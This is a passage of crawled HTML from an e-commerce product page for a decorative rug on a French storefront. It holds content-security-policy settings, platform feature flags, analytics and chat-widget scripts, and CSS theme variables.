https://cdn.reamaze.com/ https://www.google.com.au/ https://www.google.co.uk/ https://www.googletagmanager.com/ https://analytics.webpushr.com/ https://www.google.se/ https://www.googleadservices.com/ https://adservice.google.com/ https://sslwidget.criteo.com/ https://api.salesmartly.com/ https://srz.salesmartly.com/ https://tr.outbrain.com/ https://analytics.1988sport.com/ *.newsbreak.com https://*.convertcart.com https://*.airwallex.com https://sandbox-api.lightningpay.me *.applovin.com *.rmbl.ws *.rumble.com *.tazapay.com https://bbcmerch.com https://emilybrearey.com *.hyperswitch.io *.mollie.nl *.mollie.com https://*.csftr.com; report-to csp-report; report-uri https://report.thesitebase.net/v1/csp/report/sfn","nonce_format":"bad53d0c393b4c8","report_to":"csp-report","report_uri":"https://report.thesitebase.net/v1/csp/report/sfn"},"csp_all_page":{"enable":false,"report_only":false,"policy":"report-to csp-report; report-uri https://report.thesitebase.net/v1/csp/report/sfn; frame-src 'self' https://www.greatestpod.com https://engineeriinglife.com https://www.paypalobjects.com https://pay.google.com/ https://*.oscato.com https://*.payoneer.com https://*.sbprod.top https://*.onshopbase.com https://*.cardinalcommerce.com https://*.checkout.com https://*.braintreegateway.com https://*.stripe.com/ https://*.paypal.com https://*.paypalobjects.com https://*.shops-support.net/ https://*.shops-support.org/ https://*.shops-support.com https://*.btdmp.com https://t.sharethis.com https://tr.snapchat.com https://*.trustpilot.com https://*.facebook.com https://*.shopbase.com https://mc.yandex.com https://tpc.googlesyndication.com https://googleads.g.doubleclick.net https://gum.criteo.com https://www.googletagmanager.com https://*.pinterest.com https://*.freshchat.com https://ce.lijit.com https://get.s-onetag.com https://api.intentiq.com https://www.google.com https://www.youtube.com https://petshoppetlove.com https://littlegirlaccessories.com https://dolceviva.net https://api.razorpay.com https://*.airwallex.com https://td.doubleclick.net https://bbcmerch.com https://emilybrearey.com https://*.tazapay.com https://*.hyperswitch.io https://*.mollie.nl https://*.mollie.com https://sonmaison.com https://artbydolceviva.com https://au-express-checkout.sbprod.top https://demo.printbase.co https://kordescommerce.net https://lunatacommerce.com https://ocgstore.com https://our-decor.net https://paymentshiled.sbprod.top https://pb-importreview-prod.onshopbase.com https://sb.sbprod.top https://shield.sbprod.top https://styleandgems.net https://test-payment-hc.sbprod.top https://test-payment-hn-prodtest.onshopbase.com https://thorshop1.sbprodtest.top https://www.artbydolceviva.com https://www.bbcmerch.com https://www.jasminecommerce.net; connect-src 'self' https://sentry.logbase.org https://www.greatestpod.com https://engineeriinglife.com https://www.paypalobjects.com https://pay.google.com/ *.payoneer.com *.oscato.com  *.shopbase.com *.onshopbase.com *.btdmp.com *.google-analytics.com *.thesitebase.net *.thesitebase.com *.shopbase.net *.shopbase.net.cn *.shops-support.net *.cardinalcommerce.com *.checkout.com *.braintree-api.com *.braintreegateway.com *.stripe.com *.paypal.com *.paypalobjects.com *.googleapis.com *.tiktok.com *.twitter.com *.facebook.com *.klaviyo.com *.bing.com *.flowio.app *.manysales.io stats.g.doubleclick.net *.freshworks.com *.freshdesk.com *.taboola.com *.cloudfront.net mc.yandex.com *.pinterest.com *.clarity.ms *.google.com google.com *.google.ca *.snapchat.com *.hotjar.com  *.hotjar.io *.adroll.com *.optimonk.com *.linkedin.com *.tawk.to wss://ws.hotjar.com/ wss://client.relay.crisp.chat/ wss://*.tawk.to/ wss://ws.reamaze.com/ wss://chat.flowio.app/ https://smartarget-sp-cache.fra1.digitaloceanspaces.com/ https://api-js.datadome.co/ *.trustpilot.com s3-us-west-2.amazonaws.com https://*.lijit.com/ https://*.smartarget.online/ https://*.intentiq.com/ https://www.redditstatic.com/ https://*.s-onetag.com/ https://analytics.pangle-ads.com/ https://cdn.reamaze.com/ https://www.google.com.au/ https://www.google.co.uk/ https://www.googletagmanager.com/ https://analytics.webpushr.com/ https://www.google.se/ https://www.googleadservices.com/ https://adservice.google.com/ https://sslwidget.criteo.com/ https://api.salesmartly.com/ https://srz.salesmartly.com/ https://tr.outbrain.com/ https://analytics.1988sport.com/ *.newsbreak.com https://*.convertcart.com https://*.airwallex.com https://sandbox-api.lightningpay.me *.applovin.com *.rmbl.ws *.rumble.com *.tazapay.com https://bbcmerch.com https://emilybrearey.com *.hyperswitch.io *.mollie.nl *.mollie.com https://*.csftr.com","nonce_format":"bad53d0c393b4c8","report_to":"csp-report","report_uri":"https://report.thesitebase.net/v1/csp/report/sfn"},"monitor":{"enable":false,"external_domain":{"whitelist":["https://sonmaison.com","https://artbydolceviva.com","https://au-express-checkout.sbprod.top","https://demo.printbase.co","https://kordescommerce.net","https://lunatacommerce.com","https://ocgstore.com","https://our-decor.net","https://paymentshiled.sbprod.top","https://pb-importreview-prod.onshopbase.com","https://sb.sbprod.top","https://shield.sbprod.top","https://styleandgems.net","https://test-payment-hc.sbprod.top","https://test-payment-hn-prodtest.onshopbase.com","https://thorshop1.sbprodtest.top","https://www.artbydolceviva.com","https://www.bbcmerch.com","https://www.jasminecommerce.net"]}},"public_key":"[base64]"},"feature_switch":{"1P_store":true,"2k_variant_per_campaign":true,"ETA_byweek_convert_minimum12days_july_2023":true,"EU_methods_update_June2022":true,"Not_Delete_08_No_ID":true,"Not_Delete_09_Has_ID":true,"Not_Delete_10_No_ID":true,"Not_Delete_11_Has_ID":true,"POD_live_preview_settings":true,"SB_personalize":true,"ShippingProfile":true,"Taxes_Pbase":true,"Taxes_Sbase":true,"Tipping":true,"abandoned_sms_force_content":true,"add_cpf_cnpj_number":true,"add_logic_to_show_captcha_jan_2022":true,"add_sidebar_mkt_sales_feb_2022":true,"add_to_wishlist_march2024":true,"adjust_campaign_setting_jun_2023":true,"allow_bulk_update_variant":true,"allow_to_review_spay_payout_transactions":true,"allproducts_autoreview_august_2023":true,"allreview_product_link_growth":true,"analytics_aff_click":true,"analytics_utm_campaign":true,"apply_plb_pricing_all_country":true,"apply_theme_setting_shop_template_apr_2023":true,"auto_authen_domain_feb_2022":true,"auto_authenticate_domain_nov_2021":true,"auto_collapse_footer_layout":true,"auto_determine_production_site_base_on_buyer_location_sep_2023":true,"auto_resize_text":true,"auto_update_basecost_price":true,"balance_unify_payment_flow":true,"bamboo_remove_scripts_checkout_Feb_2025":true,"block_checkout_using_platform_domain":true,"block_create_pbase_store":true,"block_custom_options_bulk_clone":true,"block_navigator_tag":true,"block_variable_web_builder":true,"build_payment_provider_for_creator":true,"bulk_action_tags_and_collections":true,"bulk_update_custom_option":true,"bundle_offer_support_custom_options":true,"campaign_update_render_mockup":true,"capture_metadata_order_in_charge_checkout":true,"capture_payment_in_cancel_url":true,"cart_setting":true,"cash_on_delivery_cod":true,"check_client_ip_when_complete_order":true,"check_product_can_preview":true,"check_variant_enable":true,"checkout-autocomplete-address":true,"checkout_additional_setting_tos":true,"checkout_auto_tip":true,"checkout_flow_revise_sep_2023":true,"checkout_front_oct_2024":true,"checkout_front_oct_2024_phase_2":true,"checkout_hide_shipping_without_state_july_2023":true,"checkout_premium_lineship_phone_july_2023":true,"checkout_search_droplist_2022":true,"checkout_translate_country_2022":true,"cj_integrate_oct23":true,"clipart_for_SB":true,"clone_product_plusbase":true,"cod_form_feb_2024":true,"collection_list_use_mysql":true,"collection_product_arrangement_update":true,"collection_visibility_nov_2020":true,"create_collect_using_es":true,"create_product_limit_per_day":true,"create_test_order_with_method_in_test_mode":true,"creator_blog":true,"creator_dashboard_permission":true,"crop_image_on_storefront":true,"crs-pod-campaign":true,"custom_badge":true,"custom_effect_editor_aug_2023":true,"custom_kyc_form_field":true,"custom_option_extra_charge_fee":true,"custom_options_update_v2":true,"custom_policies_gmc":true,"custom_product_page_template":true,"customer_note_on_checkout":true,"customize_tracking_variant_id_jul_2022":true,"customize_wb_pb_plb":true,"delete_product_dmca_report":true,"design_guideline_catalog_editor":true,"digital_product_question":true,"disable_affiliate_printbase":true,"disable_legacy_theme":true,"disable_pay_all_shop":true,"display_demo_image_personalize_jul_2023":true,"dmca_event_customer_io":true,"dpro_app_boost_upsell_sep2025":true,"dpro_catalog_june_2024":true,"dpro_email_ai_apr_2025":true,"dpro_labels":true,"dpro_new_ui_variant_picker":true,"dpro_product_finder":true,"dpro_redirect_policy_page":true,"dpro_sticky":true,"dpro_upsell_funnel_pb_plb":true,"draft_order_mar2024":true,"duplicate_clone_sb_personalization":true,"editor_sync_and_alignment":true,"editor_update_UX_personalize":true,"enable_adc_extension":true,"enable_eu_payment_smp_Jun_2023":true,"enable_klaviyo_form_email_tracking_jun_2022":true,"enable_smp_for_plusbase":true,"encrypt_smp_mar_2023":true,"eta_delivery_pbase":true,"eta_delivery_pbase_2":true,"eta_delivery_time":true,"eu_payment_method":true,"export_import_product_plusbase":true,"export_order_shop_template":true,"express_manualdiscount_may2024":true,"extra_fee_for_cod":true,"failed_payment_history":true,"feature_braintree":true,"feature_cardpay.com":true,"feature_checkout.com":true,"feature_show_order_processing_progress":true,"filter_collection_dec_2023":true,"flash_sales_theme_april25":true,"free_shipping_shipping_profile":true,"front_auto_set_primary_domain":true,"front_bundle_product_admin":true,"front_collection_filter":true,"front_combination_variant":true,"front_consent_text_in_checkoutpage":true,"front_contact_us_issue_type":true,"front_convert_widgets_into_sections":true,"front_creator_bio":true,"front_disable_product_group_widget":true,"front_discount_code":true,"front_enable_cache_base_product":true,"front_fb_tracking_new_id":true,"front_filter_position_inside":true,"front_force_migrate_new_theme_version":true,"front_form_personalize":true,"front_global_section":true,"front_import_pbase_reviews":true,"front_improve_menu_for_pb_plb":true,"front_improve_page_speed":true,"front_integrate_review_in_product":true,"front_keep_reviews_when_delete_product":true,"front_locale_editor":true,"front_logo_alternative":true,"front_multi_templates":true,"front_multiple_google_ads":true,"front_new_ui_conversions_api":true,"front_pod_personalized":true,"front_popup_atc_aoi_july_2024":true,"front_preferred_domain_jan_2024":true,"front_printbase_additional_address":true,"front_productreviews_feb24":true,"front_quantity_discount":true,"front_quantity_discounts_product_admin":true,"front_recsys_v2":true,"front_refactor_recsys_best_selling":true,"front_remove_page_template":true,"front_responsive":true,"front_sort_search_results":true,"front_sticky_column":true,"front_sticky_section":true,"front_tag_filters":true,"front_update_cdn":true,"front_update_incart_upsell":true,"front_update_native_select_jan_2025":true,"front_update_postpurchase_checkout":true,"front_update_upsell_settings":true,"front_upsell_funnel":true,"front_upsell_widget_tabmenu":true,"front_usell_cart_offer":true,"front_using_customized_locales":true,"front_validate_usell_discount":true,"front_variant_picker_global_settings":true,"front_web_builder_copy_paste_elements":true,"front_web_builder_fixed_section":true,"front_web_builder_refactor":true,"fulfill_manual_capture_order":true,"fulfill_only_connect_shopbase":true,"ga_remarketing_nov_2021":true,"gateway_payment_shield":true,"get_cashback_product_group_for_affiliate":true,"global_better_localization":true,"google_sso":true,"group_swatches_all_positions":true,"hide_default_address_pbplb":true,"high_risk_mess_jan_2024":true,"hold_policy_smp_mar_2024":true,"image_selector_slider":true,"import_prod_otc_2022":true,"improve_analytics_mar_2025":true,"improve_app_plushub":true,"improve_app_review_and_preview_design_aug":true,"improve_checkout_page_May_2023":true,"improve_checkout_page_speed_Aug_2022":true,"improve_clone_import_product":true,"improve_communication_jul":true,"improve_customer_shopbase_oct_2023":true,"improve_flow_sourcing":true,"improve_loading_speed_by_service_worker":true,"improve_log_reason_cancel_refund_pb":true,"improve_product_page_09_2022":true,"improve_sms_deliverability_jul_2022":true,"in_app_notification":true,"integrate_stripe_link_express":true,"integrate_with_payoneer_may_2023":true,"integrated_gateway":true,"international_telephone_input":true,"item_based_rate_exclusion":true,"layout_slide_row_setting":true,"limit_domain_by_card_approval":true,"live_preview_lazy_load":true,"lock_custom_option_phub":true,"log_error_sf":true,"log_preview_on_slack":true,"manual_method_bank_transfer":true,"merge_dsc_to_sbase":true,"merge_phub_to_sbase":true,"mockup_product_gallery_update":true,"move_checkout_setting_to_theme_08_2022":true,"move_klaviyo_to_sales_channels_jan_2022":true,"multi_customize_group":true,"multiple_payment_credentials":true,"multiple_storefronts":true,"new_bulk_update_flow":true,"new_cloning_product_rules":true,"new_ecom_3rd_party_app":true,"new_ecom_app_dashboard":true,"new_ecom_cart_WB":true,"new_ecom_checkout_WB":true,"new_flow_import_csv":true,"new_flow_select_variable":true,"new_mobile_sticky_slider_Feb_2021":true,"new_onboarding_product_nov_2019":true,"new_text_editor":true,"new_ui_ux_payment_provider":true,"newecom_list_product":true,"no_smp_retry":true,"none_default_options":true,"not_overwrite_custom_option_phub":true,"ocean_payment":true,"oder_summary_fixed_top":true,"odoo_discount_nov":true,"off_turkey_social_id":true,"opay_improve_tip_pbase_plusbase":true,"opay_refactor_checkout":true,"order_processing_bar":true,"order_summary_and_eta_fix_bottom_July_2022":true,"override_script_plb_pb":true,"paid_theme_feb2025":true,"partner_dashboard_updates_0521":true,"payment_agreement_display":true,"payment_provider_razorpay":true,"payment_rotation":true,"paypal_acdc_sep_2024":true,"paypal_apple_pay_oct_2024":true,"paypal_bnpl_aug_2022":true,"paypal_smart_button":true,"paypal_smart_button_flow_config":true,"paypal_updates_0521":true,"pb_new_bulk_duplicate_csv_sep_2023":true,"pb_plb_global_multi_currency":true,"pb_plb_order_tracking_page":true,"pbase-convert-product-base-mongo-to-mysql":true,"pbase_preview_on_storefront":true,"pbase_relaunch_campaign_v2":true,"pcam_live_preview_by_campaign":true,"personalize_Upsell":true,"phub_mapping_3D":true,"plb_ali_express_auto_place_order_nov22":true,"plb_auto_convert_size_chart":true,"plb_auto_purchase_order_aliexpress":true,"plb_charge_cost_change_aliexpress":true,"plb_enable_shipping":true,"plb_improve_auto_upsell":true,"plb_improve_order_cap":true,"plb_improve_sourcing":true,"plb_multiple_shipping":true,"plb_non_variant_image":true,"plb_off_private_request":true,"plb_pb_restrict_global_edit":true,"plb_pb_update_info_after_checkout":true,"plb_product_specification":true,"plb_remove_item_checkout":true,"plb_sell_POD_in_PLB":true,"plb_skip_update_quotation":true,"plb_update_crawl_basecost_aliexpress_aug":true,"plb_update_flow_additional_charges":true,"plb_update_new_processing_rule":true,"plb_update_shipping_May25":true,"plb_update_variant_high_price":true,"plusbase_auto_upsell":true,"plusbase_cancel_order_profit_zero":true,"plusbase_content_alert_seller":true,"plusbase_create_combo":true,"plusbase_delete_unit_variant":true,"plusbase_dynamic_processing_fee":true,"plusbase_eta_delivery_checkout":true,"plusbase_eta_delivery_update_v2":true,"plusbase_eta_delivery_update_v3":true,"plusbase_import_review_product":true,"plusbase_improve_aliexpress_flow":true,"plusbase_improve_perform_order_detail":true,"plusbase_markup_multiple_shipping":true,"plusbase_markup_shipping":true,"plusbase_odoo_shipping_profile":true,"plusbase_optimize_pricing_ui":true,"plusbase_request_aliexpress":true,"plusbase_size_chart":true,"pod_bulk_upload_phase_2_mar_2024":true,"pod_conditional_logic":true,"pod_description_per_variant":true,"pod_edit_custom_option":true,"pod_edit_size_in_editor":true,"pod_editor_merge_state":true,"pod_font_for_droplist_radio":true,"pod_manual_campaign":true,"pod_new_editor":true,"pod_offer_personalize_campaign":true,"pod_personalize_change_artwork":true,"pod_select_mockup":true,"pod_select_supported_platform":true,"pod_soldout_disable_base":true,"pod_update_custom_options":true,"premium_theme_block_sharing":true,"pricing_PLB_global_may24":true,"printbase_freeshipping_cap":true,"printbase_freeshipping_rate":true,"product_copyrights_watermark":true,"product_image_per_variant":true,"product_policy":true,"proxy_payment_domain_July_2022":true,"quick_checkout_may_2025":true,"rebuild_pod_fulfillment":true,"refactor-sitemap":true,"refactor_co_form_jun_2023":true,"refactor_publish_product":true,"review_carousel_sept_2023":true,"review_custom_art_campaign":true,"revise_gg_shopping_pb_plb_jul_2022":true,"roller_swatches_option":true,"sb_automatic_discount":true,"sb_localization_phase_2":true,"sb_login_ux_update_aug":true,"sb_payment_fri_28":true,"sb_personalization_merge_editor":true,"sb_preview_abandoned_co_email":true,"sb_reload_login":true,"sbase_analytics_update":true,"sbase_global_multi_currency":true,"sbase_improve_perform_order_detail":true,"sbase_multi-store_performances":true,"sbase_update_order\u0026filter":true,"sbase_update_tracking_info_to_paypal":true,"sbff_get_trackingnumber":true,"scalops_improve_verify_domain":true,"send_events_to_mailchimp_feb_2022":true,"sendbyte_multiple_storefront_customers":true,"setup_product_image_for_collection":true,"sf_product_list_use_position_of_option":true,"shipping_item_based_nov":true,"shipping_zone_item_base":true,"shipping_zone_item_base_with_rules":true,"shoe_size_mapping":true,"shop_achieved_type":true,"shopbase_payment_revise_fee_mar_2024":true,"shopbase_payments_v2":true,"show_custom_info_order_email":true,"show_messages_for_high_risk_products":true,"show_shipping_catalog_editor":true,"show_template_block_plb_pb":true,"show_warnings_for_plb_oos_products_aug_2022":true,"smart_collection_processed_at":true,"smp_payment_rotator_mar_2024":true,"smp_retry_failed_payment_aug_2022":true,"smp_tax_jul_2024":true,"smp_try_us_first":true,"sort_clipart_and_clipart_folder":true,"sp_multiple_pricing_options":true,"spay_different_currency":true,"spay_different_descriptor":true,"special_coupon_pbase":true,"speed_up_campaign":true,"stack_discount_sep_2023":true,"storefront_one_page_checkout":true,"stripe_hide_cardholder_name":true,"stripe_mobile_pay_july_2024":true,"stripe_post_purchase":true,"stripe_tracking_update":true,"support_gads_conversion_goals_feb_2022":true,"support_live_preview_special_effect":true,"support_multi_templates_for_product_collection_page":true,"support_single_item_tracking_jul_2022":true,"support_video_gif_for_product":true,"switch_language_all_page":true,"tapps_ali_reviews_with_text":true,"tapps_blog_cms":true,"tapps_bundle_unavailable_products":true,"tapps_collection_description_UI":true,"tapps_collection_sort_options":true,"tapps_copt_realtime_visitors":true,"tapps_edit_review_date":true,"tapps_image_review_carousel":true,"tapps_incart_discounts":true,"tapps_incart_mini_drawer":true,"tapps_landing_button_form":true,"tapps_landing_page_v1":true,"tapps_limit_usell_offers":true,"tapps_menu_currency_language":true,"tapps_new_handpicked_widget":true,"tapps_roller_custom_filters":true,"tapps_roller_footer_logo":true,"tapps_roller_search_header":true,"tapps_starter_custom_filters":true,"tapps_usell_cta":true,"tapps_verified_reviews":true,"tax_for_plusbase_nov_2021":true,"test_mode_printbase":true,"tips_for_pbase_plbase":true,"transfer_refer_user":true,"turn_off_paypal_smart_button":true,"unlimited_character_seo_content":true,"unsubscribe_abandoned_email":true,"update_abandoned_checkout_time":true,"update_additional_details":true,"update_breadcrumb_march2024":true,"update_crawl_shipment_status":true,"update_express_checkout":true,"update_filter_chargeback_inquiry":true,"update_footer_translate_policy":true,"update_hold_rate_SMP_Oct_2023":true,"update_logo_sbff":true,"update_order_info_settings":true,"update_payment_provider_dec_2022":true,"update_plusbase_analytics_jan_2022":true,"update_shopbase_fulfillment_logic":true,"update_smp_with_eu_payment":true,"update_stripe_onboarding_apr_2024":true,"update_tax_jan_2022_PB_PLB":true,"update_tax_jan_2022_SB":true,"update_template_and_library_store":true,"update_violate_store":true,"upsell-pod_mar2024":true,"upsell_default_variant_selection_setting":true,"usell_collections_widget_sort":true,"usell_sbase_custom_option":true,"usell_sbase_support_metadata":true,"validate_plb_combo_aug_2022":true,"variant_mapping_update":true,"verify_order_dmca":true,"visitor_by_traffic_source":true,"zipcode_checkout_default_June2022":true,"zoom_gallery_image":true,"zoom_in_product_gallery":true},"device":{"isApple":false,"isAndroid":false,"isMobile":false,"isTablet":false,"isDesktop":true,"name":"desktop","browser":""}}
    </script>
    <script async>
      window.__BASE__ = '/';
      window.__BASE_URL__ = encodeURIComponent(`/products/red-premiere`);
      window.__ROUTE_AS_HOME__ = {"component":"Home","params":{"handle":""}};
      window.__LOCALE_PATH__ = '';
    </script>
    
    <script>scriptTag=parent.document.createElement("script");
scriptTag.type="module";
scriptTag.innerHTML = `
	window.sbsdk.ready(function(){const sbTracking=window.sbsdk.tracking;if(!sbTracking){return}const isInProductPage=()=>{const re=new RegExp("^/products/[^/]+$");return re.test(document.location.pathname)};const isInCollectionProductPage=()=>{const re=new RegExp("^/collections/[^/]+/products/[^/]+$");return re.test(document.location.pathname)};if(!isInProductPage&&!isInCollectionProductPage()){return}const product=window.sbsdk.product.current();const shopId=window.sbsdk.shop.getId();let timer;const observer=new IntersectionObserver(entries=>{const isIntersecting=entries[0].isIntersecting;if(timer&&!isIntersecting){clearTimeout(timer)}if(!timer&&isIntersecting){setTimeout(()=>{sbTracking.track("shopbase","view_tab_content",{product_id:product.id,shop_id:shopId});observer.disconnect()},1e3)}});const tabWrapper=document.querySelector(".tabs__headings-wrapper");const accordionWrapper=document.querySelector(".accordion.accordion--group");if(!tabWrapper&&!accordionWrapper){return}const isUsingTab=!!tabWrapper;const isAccordionExpanded=elem=>{const icons=elem.getElementsByTagName("i");for(const i of icons){if(i.innerText==="remove"||i.innerText==="expand_less"){return true}}return false};if(isUsingTab){observer.observe(tabWrapper);for(const tab of tabWrapper.children){tab.addEventListener("click",function(){sbTracking.track("shopbase","click_tab_content",{product_id:product.id,tab_name:tab.innerText,shop_id:shopId})})}tabWrapper.addEventListener("unload",function(){if(observer){observer.disconnect()}})}else{observer.observe(accordionWrapper);for(const tab of accordionWrapper.children){tab.addEventListener("click",function(){if(isAccordionExpanded(tab)){sbTracking.track("shopbase","click_tab_content",{product_id:product.id,tab_name:tab.querySelector(".accordion__heading").innerText,shop_id:shopId})}})}accordionWrapper.addEventListener("unload",function(){if(observer){observer.disconnect()}})}});
    `
parent.document.body.appendChild(scriptTag);</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSFDP4G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="fb-root"></div>
<div id="fb-customer-chat" class="fb-customerchat">
    </div>
<script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100863215485466");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
<script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="https://cdn.thesitebase.net/next/app/36563/assets/polyfills-legacy.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="https://cdn.thesitebase.net/next/app/36563/assets/app-legacy.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://art-tshirts.com/products/red-premiere
body_size: 81618
content:
<!DOCTYPE html>
<html  lang="fr">
  <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0, viewport-fit=cover"/>
    
    <link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://img.thesitebase.net/files/10433747/2023/09/25/180x180@1695609914a5e1d5216c.jpeg 1x, https://img.thesitebase.net/files/10433747/2023/09/25/180x180_x2@1695609914a5e1d5216c.jpeg 2x" imageSizes="100vw">
<link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x540@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 540w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x720@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 720w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x900@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 900w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1080@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1080w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1296@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1296w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1512@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1512w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1728@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1728w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x2048@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 2048w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x720@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 720w" imageSizes="100vw">
<link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/110x110@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1x, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/110x110_x2@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 2x" imageSizes="100vw">
    <title>Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salo - Art Tshirt</title>
<style>
    :root {
      --color-product-detail-background-button-rgb: 10, 115, 240;
      --color-primary-rgb: 42, 129, 233;
      --color-text-rgb: 0, 0, 0;
      --color-background-button-rgb: 42, 129, 233;
      --color-main-menu-text-rgb: 13, 13, 13;
      --color-product-detail-price-rgb: 10, 115, 240;
      --color-product-detail-text-description-rgb: 51, 49, 49;
      --color-video-overlay-rgb: 0, 0, 0;

      --type-body-family: &#x27;Condiment&#x27;, handwriting;
      --type-body-style: ;
      --type-body-size: 17;
      --type-heading-family: &#x27;Condiment&#x27;, handwriting;
      --type-heading-style: ;
      --type-heading-size: 45;
      --type-heading-capitalize: false;
      --type-button-family: &#x27;Condiment&#x27;, handwriting;
      --type-button-style: ;
      --type-button-capitalize: true;

      --color-primary: #2A81E9;
      --color-announcement-bar-background: #E73A29;
      --color-announcement-bar-text: #FFFFFF;
      --color-text: #000000;
      --color-background: #FFFFFF;
      --color-heading: #140404;
      --color-background-button: #2A81E9;
      --color-text-button: #FFFFFF;
      --color-main-menu-background: #ffffff;
      --color-top-bar-background: #F0F0F0;
      --color-main-menu-text: #0D0D0D;
      --color-main-menu-text-hover: #8B7F74;
      --color-main-menu-active: #333333;
      --color-slideshow-overlay: #000000;
      --color-slideshow-heading: #000000;
      --color-slideshow-text: #000000;
      --color-slideshow-background-button: #8B7F74;
      --color-slideshow-text-button: #FFFFFF;
      --color-product-name: #3F3F3F;
      --color-product-detail-name: #3F3F3F;
      --color-product-detail-price: #0A73F0;
      --color-product-detail-sale-price: #000000;
      --color-product-detail-sale-tag: #F20D2B;
      --color-product-detail-sale-tag-text: #ffffff;
      --color-product-detail-background-button: #0A73F0;
      --color-product-detail-text-button: #ffffff;
      --color-product-detail-background-description: #ffffff;
      --color-product-detail-text-description: #333131;
      --color-collection-list-heading: #000000;
      --color-collection-title: #000000;
      --color-rich-text-heading: #000000;
      --color-rich-text-text: #373737;
      --color-rich-text-background-button: #0A73F0;
      --color-rich-text-text-button: #FFFFFF;
      --color-banner-overlay: #000000;
      --color-banner-heading: #FFFFFF;
      --color-banner-text: #FFFFFF;
      --color-banner-background-button: #FFFFFF;
      --color-banner-text-button: #000000;
      --color-img-with-text-overlay: #000000;
      --color-img-with-text-heading: #FFFFFF;
      --color-img-with-text-text: #ffffff;
      --color-img-with-text-background-button: #ffffff;
      --color-img-with-text-text-button: #000000;
      --color-video-overlay: #000000;
      --color-video-heading: #ffffff;
      --color-video-text: #ffffff;
      --color-video-background-button: #FFFFFF;
      --color-testimonial-background: #ffffff;
      --color-testimonial-heading: #000000;
      --color-testimonial-text: #000000;
      --color-testimonial-overlay: undefined;
      --color-promotion-background: #F2F2F2;
      --color-promotion-text: #000000;
      --color-newsletter-background: #EBEBEB;
      --color-newsletter-heading: #000000;
      --color-newsletter-text: #666666;
      --color-newsletter-background-button: #8B7F74;
      --color-newsletter-text-button: #FFFFFF;
      --color-footer-background: #FFFFFF;
      --color-footer-heading: #090909;
      --color-footer-text: #181717;
      --color-footer-links: #0D0D0D;
      --color-footer-border: #4C4C4C;
      --color-footer-social-icon: #000000;
      --color-success: #0A73F0;
      --color-neutral: #000000;
      --color-warning: #F20D2B;
      --color-page-title: #000000;
      --color-section-title: #000000;
      --color-text-link: #ff3333;
      --color-slideshow-background-button-mobile: #000000;
      --color-slideshow-text-button-mobile: #ffffff;
      --color-slideshow-heading-mobile: #000000;
      --color-slideshow-text-mobile: #000000;
      --color-collection-overlay: #000000;
      --color-product-price: #000000;
      --color-product-sale-price: #B2B2B2;
      --color-product-sale-tag: #F20D2B;

      --btn-subtle-color: #333333;

      --a-hover: #10509d;
      --add-cart-outline-color: #085cbf;
      --base-picture-bg-hover: #4d4d4d;
